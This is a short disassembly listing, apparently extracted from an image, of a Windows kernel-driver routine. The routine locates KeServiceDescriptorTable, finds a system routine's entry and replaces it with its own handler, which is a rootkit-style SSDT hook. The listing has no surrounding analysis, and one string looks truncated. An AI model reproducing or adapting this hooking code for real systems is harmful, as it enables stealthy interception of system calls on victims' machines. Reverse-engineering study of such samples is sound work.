 sub_10706 proc near
SystemRoutineName= UNICODE_STRING ptr -10h
DestinationString= UNICODE_STRING ptr -8
mov edi, edi
push ebp
mov ebp, esp
sub esp, 10h
push esi
mov esi, ds:RtlInitUnicodeString
push edi
push offset SourceString ; "N"
lea eax, [ebp+DestinationString]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
push offset aKeservicedescr ; "KeServiceDescriptorTable"
lea eax, [ebp+SystemRoutineName]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
mov esi, ds:MmGetSystemRoutineAddress
lea eax, [ebp+DestinationString]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress
mov edi, eax
lea eax, [ebp+SystemRoutineName]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress
mov eax, [eax]
xor ecx, ecx
loc_10744:
add eax, 4
cmp [eax], edi
jz short loc_10754
inc ecx
cmp ecx, 11Ch
jl short loc_10744
loc_10754:
mov dword_1068C, edi
mov dword_10690, eax
pop edi
mov dword ptr [eax], offset sub_10486
xor eax, eax
pop esi
leave
retn 8
sub_10706 endp